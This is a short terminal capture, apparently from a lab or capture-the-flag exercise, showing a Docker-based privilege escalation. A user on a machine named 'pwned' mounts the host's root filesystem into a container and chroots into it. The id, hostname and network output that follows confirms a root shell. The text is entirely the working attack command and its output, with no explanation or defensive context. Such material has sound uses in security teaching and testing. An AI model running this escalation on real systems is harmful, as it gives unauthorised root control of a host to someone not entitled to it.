 selena@pwned:~$ docker run -v /:/mnt --rm -it privesc chroot /mnt bash
root@992ea6c6ab07:/# whoami;hostname;id;ip a
root
992ea6c6ab07
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@992ea6c6ab07:/#